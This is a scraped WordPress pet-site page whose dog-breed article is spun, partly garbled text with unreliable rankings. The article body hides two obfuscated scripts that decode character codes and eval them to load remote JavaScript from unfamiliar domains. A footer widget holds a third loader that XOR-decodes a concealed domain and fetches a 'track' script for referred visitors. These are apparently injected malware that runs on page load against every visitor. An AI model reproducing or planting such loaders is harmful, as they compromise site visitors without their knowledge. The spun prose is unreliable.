				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html" rel="bookmark"><time class="entry-date published" datetime="2019-08-15T21:52:48+07:00">15/08/2019</time><time class="updated" datetime="2020-05-31T00:09:19+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://s-media-cache-ak0.pinimg.com/736x/ac/02/f3/ac02f3c9282257c6d6a8ce16bffab723.jpg" width="253px" alt="dog breeds">Ideas, stories, and critiques for individuals who love canine, powered by , the world&#8217;s largest community of 5-star pet sitters and canine walkers. 9. Yorkshire terriers • 2016 rank: 9 • 2007 rank: 2 • The Yorkie&#8217;s confidence and braveness make it a superb pet to keep in cities, and those qualities have earned it the nickname &#8220;the tomboy toy.&#8221; It is recognized for its beautiful silky coat, which has a texture just like human hair.</p>
<p>ninety four. Brussels griffons • 2016 rank: ninety seven • 2007 rank: 60 • The Brussels griffon is an affectionate breed with massive black eyes and a beard. Apart from these expenses, there&#8217;s pet insurance to contemplate which lots of owners choose to take out simply in case their canine fall sick or get injured.</p>
<p>The name ‘Utility&#8217; primarily means health for a purpose and this group consists of an especially blended and different bunch, most breeds having been selectively bred to carry out a selected operate not included within the sporting and dealing categories. Most of the Toy breeds have been bred for this capacity though some have been placed into this class simply resulting from their measurement.</p>
<p>This shaggy herding breed was nearly driven to extinction in World War II, however right now these assured, clever canines are in style as companions for apartment dwellers of their native Poland. A lot of breeds type extremely sturdy ties with their house owners which implies they stress out when they&#8217;re left on their own which incorporates for brief durations of time.</p>
<p>Pets4homes always recommends that potential owners examine how a lot a breed sheds​ before making a last resolution​ so they&#8217;re nicely prepared for his or her new pet​&#8217;s​ presence in the home. 43. Chesapeake Bay retrievers • 2016 rank: forty three • 2007 rank: 47 • The official state dog of Maryland, its residence state.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/breeds" rel="tag">breeds</a>, <a href="https://www.horsepropertyclassifieds.com/tag/different" rel="tag">different</a>, <a href="https://www.horsepropertyclassifieds.com/tag/safety" rel="tag">safety</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1867 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/lifeline-puppy-rescue.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Lifeline Puppy Rescue</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/pets-and-other-animals-4.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Pets and Other Animals</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-4564" class="post-4564 post type-post status-publish format-standard hentry category-dog-breeds tag-covid19 tag-youve">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html" rel="bookmark">Do you&#8217;ve a COVID-19 plan for your pet?</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>05/01/2026</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										5 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Research research carried out using companion animals with individuals recognized with DAT provide evidence that&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2832" class="post-2832 post type-post status-publish format-standard hentry category-dog-breeds tag-about tag-animals tag-facts">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs-12.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs-12.html" rel="bookmark">Fun Facts about Pets, Animals, Cats &#038; Dogs</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>29/06/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The &#8220;pet impact&#8221; in cancer patients: Risks and benefits of human-pet interaction In a 3rd&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4596" class="post-4596 post type-post status-publish format-standard hentry category-dog-breeds tag-animal tag-edventures tag-hedgehog tag-within">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/animal-ed-ventures-at-home-hedgehog-within-the-dark-7.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/animal-ed-ventures-at-home-hedgehog-within-the-dark-7.html" rel="bookmark">Animal Ed-Ventures At Home: Hedgehog within the Dark!</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>14/10/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>They have to withstand uncomfortably high and low temperatures, and infrequently uncomfortable lighting circumstances. Having&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.286 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 23:13:37 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0
body_size: -101
content:
jQuery(function(e){if(e("body").hasClass("floating-header")){let a=document.querySelector(".adore-header");var o=0;window.onscroll=function(){window.pageYOffset>200?(a.classList.add("fix-header"),setTimeout(function(){var a=e(window).scrollTop();a>o+30?e("body").removeClass("scroll-up"):a<o-30&&e("body").addClass("scroll-up"),o=a},1e3)):a.classList.remove("fix-header")},e(window).on("load resize",function(){e(document).ready(function(){var a=e(".bottom-header-part").height();e(".bottom-header-outer-wrapper").css("min-height",a+"px")})})}e(".banner-section-wrapper.style-3").slick({autoplay:!1,autoplaySpeed:3e3,dots:!0,arrows:!0,adaptiveHeight:!0,slidesToShow:1,nextArrow:'<button class="adore-arrow slide-next fas fa-angle-right"></button>',prevArrow:'<button class="adore-arrow slide-prev fas fa-angle-left"></button>',responsive:[{breakpoint:769,settings:{arrows:!1}}]})});